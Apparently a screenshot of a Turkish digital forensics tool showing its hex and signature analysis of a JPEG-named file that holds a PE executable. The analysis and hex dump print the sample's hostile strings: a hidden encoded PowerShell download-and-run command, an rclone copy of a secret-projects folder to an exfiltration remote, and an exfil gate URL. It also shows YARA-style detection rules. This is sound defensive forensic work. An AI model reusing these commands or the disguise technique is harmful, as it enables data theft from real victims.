 ADLİ BİLİŞİM İNCELEME SİSTEMİ
DFIR SUITE • V1.0
Vaka: VAK-2026-084 (Yetkisiz Veri Sızıntıs...)
Delil: EVD-2026-003 (Samsung Portable SSD T7 500GB)
Salt Okunur • Write-Blocked
Adli Uzman
ADLİ İNCELEME
Genel Bakış (Dashboard)
Vaka Yönetimi (Cases)
Delil Yönetimi (Evidence)
Bütünlük & Hash
Disk Forensics
Windows Forensics
USB Cihaz Analizi
Tarayıcı Analizi
RAM Bellek Analizi
Dosya & Hex İnceleme
Olay Zaman Çizelgesi
Bulgu İlişkilendirme
Adli Rapor Oluşturucu
Ayarlar & Lisanslar
Güvenli Adli Ortam
v1.0.0 Pro • Windows x64
Adli Bilişim › Dosya & Hex İnceleme
YARA / Kötücül Hash Uyarısı!
Tekil Dosya _EXIF / İmza
Dosya Karşılaştırma (Diff)
Yinelenen Dosya _Uzantı Taraması
Hash Set (NSRL/IOC) _YARA
E-posta (.eml) Analizi
examples/suspect_pc_case\tatil_fatura_ek.jpg
Dosya Seç
Analiz Et
Örnek EXIF JPEG İncele
Dosya Kimliği, Hash, Entropi & EXIF Metadata
DOSYA ADI: tatil_fatura_ek.jpg
TAM YOL: examples/
suspect_pc_case\tatil_fatura_ek.jpg
BOYUT: 623 bayt
UZANTI / MIME: .jpg | image/jpeg
DOSYA İMZASI: PE Executable (EXE/DLL)
(Kesinlik: Orta)
UZANTI RİSKİ: UYUŞMAZLIK TESPİT EDİLDİ
ENTROPİ: 3.2945 bit/bayt (Normal)
HASH SET (NSRL / IOC):
Yerel NSRL / IOC hash setinde eşleşme yok.
YARA-STİLİ KURAL TARAMASI:
• [Yüksek] PowerShell_EncodedCommand @
0x000000A7: powershell.exe -NoP -W Hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUA
dAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA
• [Orta] Suspicious_Exfil_Tools @ 0x0000011B:
rclone
ZAMAN DAMGALARI (UTC):
Oluşturulma: 2026-11-25 16:02:37
Değiştirilme: 2026-11-25 16:02:37
Erişim: 2026-11-25 16:09:03
KRİPTOGRAFİK ÖZETLER:
SHA-256:
72bd4e5f789cb93e98fa06cdd348a8f19d1d300cd7200714
3a5c66ff6a479d63
SHA-512:
6049c1d470ab264923ed620444921def3fe0a600d1b98be6
02c9278a09ce1dd00de3be72cf40c290e0db3760bef718b8
b27dd4a33bd7707219f3136293353d7a
MD5: ccdba08c643edde5b5b285123d1ffe9c
EXIF METADATA:
(EXIF verisi yok)
Offset:
0x0000
Git
623 Bayt
SHA256: 72bd4e5f789c...
Hex Kopyala
OFFSET 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F ASCII DEĞERİ
-------- ----------------------- ----------------------- ----------------
00000000 4D 5A 90 00 00 00 00 00 00 00 00 00 00 00 00 00 |MZ..............|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 |................|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000080 50 45 00 00 64 86 00 00 00 00 00 00 00 00 00 00 |PE..d...........|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000A0 00 00 00 00 00 00 00 70 6F 77 65 72 73 68 65 6C |.......powershel|
000000B0 6C 2E 65 78 65 20 2D 4E 6F 50 20 2D 57 20 48 69 |l.exe -NoP -W Hi|
000000C0 64 64 65 6E 20 2D 65 6E 63 20 53 51 42 46 41 46 |dden -enc SQBFAF|
000000D0 67 41 49 41 41 6F 41 45 34 41 5A 51 42 33 41 43 |gAIAAoAE4AZQB3AC|
000000E0 30 41 54 77 42 69 41 47 6F 41 5A 51 42 6A 41 48 |0ATwBiAGoAZQBjAH|
000000F0 51 41 49 41 42 4F 41 47 55 41 64 41 41 75 41 46 |QAIABOAGUAdAAuAF|
00000100 63 41 5A 51 42 69 41 45 4D 41 62 41 42 70 41 47 |cAZQBiAEMAbABpAG|
00000110 55 41 62 67 42 30 41 43 6B 41 00 72 63 6C 6F 6E |UAbgB0ACkA.rclon|
00000120 65 20 63 6F 70 79 20 43 3A 5C 47 69 7A 6C 69 50 |e copy C:\GizliP|
00000130 72 6F 6A 65 6C 65 72 20 72 65 6D 6F 74 65 5F 65 |rojeler remote_e|
00000140 78 66 69 6C 3A 64 72 6F 70 00 68 74 74 70 3A 2F |xfil:drop.http:/|
00000150 2F 31 38 35 2E 32 32 30 2E 31 30 31 2E 34 32 2F |/185.220.101.42/|
00000160 65 78 66 69 6C 2F 67 61 74 65 2E 70 68 70 00 90 |exfil/gate.php..|
00000170 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
00000180 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
00000190 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
000001A0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
Aktif Vaka: VAK-2026-084 • Delil Sayısı: 3
ISO/IEC 27037 • NIST SP 800-86 • WAL Koruması Aktif
● SQLite WAL Bağlı
v1.0.0-dfir